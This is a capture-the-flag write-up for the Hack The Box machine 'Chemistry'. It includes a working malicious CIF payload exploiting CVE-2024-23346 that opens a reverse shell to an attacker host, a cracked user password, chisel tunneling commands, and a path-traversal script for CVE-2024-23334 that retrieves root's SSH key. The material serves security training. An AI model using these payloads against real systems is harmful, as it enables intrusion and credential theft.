- Platform: Hack The Box
- Link: Chemistry
- Level: Easy
- OS: Linux
Chemistry starts with a file analyzer processing CIF files. Exploiting CVE-2024-23346, we gain an initial foothold by uploading a malicious CIF file. On the target, we discover a database file containing a password hash, enabling us to pivot to another user. Further enumeration reveals an internal website, which we access via tunneling. The website is vulnerable to CVE-2024-23334, allowing us to retrieve the root SSH key and complete the exploitation.
Scanning
nmap -sC -sV -oA nmap/Chemistry {TARGET_IP}
Results
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-23 12:47 CST
Nmap scan report for 10.10.11.38
Host is up (0.059s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b6:fc:20:ae:9d:1d:45:1d:0b:ce:d9:d0:20:f2:6f:dc (RSA)
| 256 f1:ae:1c:3e:1d:ea:55:44:6c:2f:f2:56:8d:62:3c:2b (ECDSA)
|_ 256 94:42:1b:78:f2:51:87:07:3e:97:26:c9:a2:5c:0a:26 (ED25519)
5000/tcp open upnp?
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Server: Werkzeug/3.0.3 Python/3.9.5
| Date: Thu, 23 Jan 2025 18:48:53 GMT
| Content-Type: text/html; charset=utf-8
| Content-Length: 719
| Vary: Cookie
| Connection: close
| <!DOCTYPE html>
| <html lang="en">
| <head>
| <meta charset="UTF-8">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <title>Chemistry - Home</title>
| <link rel="stylesheet" href="/static/styles.css">
| </head>
| <body>
| <div class="container">
| class="title">Chemistry CIF Analyzer</h1>
| <p>Welcome to the Chemistry CIF Analyzer. This tool allows you to upload a CIF (Crystallographic Information File) and analyze the structural data contained within.</p>
| <div class="buttons">
| <center><a href="/login" class="btn">Login</a>
| href="/register" class="btn">Register</a></center>
| </div>
| </div>
| </body>
| RTSPRequest:
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
| "http://www.w3.org/TR/html4/strict.dtd">
| <html>
| <head>
| <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
| <title>Error response</title>
| </head>
| <body>
| <h1>Error response</h1>
| <p>Error code: 400</p>
| <p>Message: Bad request version ('RTSP/1.0').</p>
| <p>Error code explanation: HTTPStatus.BAD_REQUEST - Bad request syntax or unsupported method.</p>
| </body>
|_ </html>
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port5000-TCP:V=7.94SVN%I=7%D=1/23%Time=67928EB5%P=x86_64-pc-linux-gnu%r
SF:(GetRequest,38A,"HTTP/1\.1\x20200\x20OK\r\nServer:\x20Werkzeug/3\.0\.3\
SF:x20Python/3\.9\.5\r\nDate:\x20Thu,\x2023\x20Jan\x202025\x2018:48:53\x20
SF:GMT\r\nContent-Type:\x20text/html;\x20charset=utf-8\r\nContent-Length:\
SF:x20719\r\nVary:\x20Cookie\r\nConnection:\x20close\r\n\r\n<!DOCTYPE\x20h
SF:tml>\n<html\x20lang=\"en\">\n<head>\n\x20\x20\x20\x20<meta\x20charset=\
SF:"UTF-8\">\n\x20\x20\x20\x20<meta\x20name=\"viewport\"\x20content=\"widt
SF:h=device-width,\x20initial-scale=1\.0\">\n\x20\x20\x20\x20<title>Chemis
SF:try\x20-\x20Home</title>\n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x
SF:20href=\"/static/styles\.css\">\n</head>\n<body>\n\x20\x20\x20\x20\n\x2
SF:0\x20\x20\x20\x20\x20\n\x20\x20\x20\x20\n\x20\x20\x20\x20<div\x20class=
SF:\"container\">\n\x20\x20\x20\x20\x20\x20\x20\x20<h1\x20class=\"title\">
SF:Chemistry\x20CIF\x20Analyzer</h1>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>W
SF:elcome\x20to\x20the\x20Chemistry\x20CIF\x20Analyzer\.\x20This\x20tool\x
SF:20allows\x20you\x20to\x20upload\x20a\x20CIF\x20\(Crystallographic\x20In
SF:formation\x20File\)\x20and\x20analyze\x20the\x20structural\x20data\x20c
SF:ontained\x20within\.</p>\n\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class
SF:=\"buttons\">\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<center>
SF:<a\x20href=\"/login\"\x20class=\"btn\">Login</a>\n\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20<a\x20href=\"/register\"\x20class=\"btn\">Re
SF:gister</a></center>\n\x20\x20\x20\x20\x20\x20\x20\x20</div>\n\x20\x20\x
SF:20\x20</div>\n</body>\n<")%r(RTSPRequest,1F4,"<!DOCTYPE\x20HTML\x20PUBL
SF:IC\x20\"-//W3C//DTD\x20HTML\x204\.01//EN\"\n\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\"http://www\.w3\.org/TR/html4/strict\.dtd\">\n<html>\n\x20\x20\x2
SF:0\x20<head>\n\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20http-equiv=\"Cont
SF:ent-Type\"\x20content=\"text/html;charset=utf-8\">\n\x20\x20\x20\x20\x2
SF:0\x20\x20\x20<title>Error\x20response</title>\n\x20\x20\x20\x20</head>\
SF:n\x20\x20\x20\x20<body>\n\x20\x20\x20\x20\x20\x20\x20\x20<h1>Error\x20r
SF:esponse</h1>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Error\x20code:\x20400<
SF:/p>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Message:\x20Bad\x20request\x20v
SF:ersion\x20\('RTSP/1\.0'\)\.</p>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Err
SF:or\x20code\x20explanation:\x20HTTPStatus\.BAD_REQUEST\x20-\x20Bad\x20re
SF:quest\x20syntax\x20or\x20unsupported\x20method\.</p>\n\x20\x20\x20\x20<
SF:/body>\n</html>\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 104.38 seconds
We have two open ports:
- 22 - SSH
- 5000 - nmap is unable to accurately determine the service
Enumeration
At http://10.10.11.38:5000/ we find a file analyzer.

After registering an account we find a Dashboard where we can upload a CIF file, a sample file is also provided.

Initial Foothold (shell as app)
Searching Malicious CIF file on Google we find CVE-2024-23346 with a PoC here. Below is the content of our malicious CIF file.
data_5yOhtAoR
_audit_creation_date 2018-06-08
_audit_creation_method "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
loop_
_parent_propagation_vector.id
_parent_propagation_vector.kxkykz
k1 [0 0 0]
_space_group_magn.transform_BNS_Pp_abc 'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module ("os").system ("/bin/bash -c \'sh -i >& /dev/tcp/{IP}/{PORT} 0>&1\'");0,0,0'
_space_group_magn.number_BNS 62.448
_space_group_magn.name_BNS "P n' m a' "
After uploading the file, use the View button to execute it.

We get a connection on our listener as app.

Shell as rosa
There is another user called rosa.

Inside /home/app/instance we find database.db which contains the hashes of users. The admin hash is not crackable but we successfully recover rosa password, unicorniosrosados.


With this password we login as rosa via SSH and recover the user flag.


Using linpeas we find an internal port, we will use chisel for the tunneling.

On our local machine
chisel server -p 9999 --reverse
On the target
./chisel client {KALI_IP}:9999 R:8080:127.0.0.1:8080
We go to http://127.0.0.1:8080/ and discover a website.

Privilege Escalation (shell as root)
This website is static and does not offer any exploitable functionalities. Let’s use curl to check the headers.
curl 127.0.0.1:8080 --head

We notice aiohttp mentioned, this is a Async HTTP client/server for asyncio and Python. Searching aiohttp cve leads to CVE-2024-23334 with a PoC here.
The static directory is not present on our target.

So we proceed with some directory brute forcing on the internal website and find /assets.

The vulnerabity is exploited through LFI and we can test that ourselves. After capturing a request, we successfully exploit the LFI vulnerability to read the /etc/passwd file.

By adjusting the payload to /assets/../../../../root/.ssh/id_rsa we obtain the root SSH key.

Using the key we can now login as root.
ssh -i id_rsa root@chemistry.htb

Automated LFI
We can modify the exploit script accordingly to make it work.
We change the port number in
url, thepayloadandfilevalues.
#!/bin/bash
url="http://localhost:8080"
string="../"
payload="/assets/"
file="root/.ssh/id_rsa" # without the first /
for ((i=0; i<15; i++)); do
payload+="$string"
echo "[+] Testing with $payload$file"
status_code=$(curl --path-as-is -s -o /dev/null -w "%{http_code}" "$url$payload$file")
echo -e "\tStatus code --> $status_code"
if [[ $status_code -eq 200 ]]; then
curl -s --path-as-is "$url$payload$file"
break
fi
done
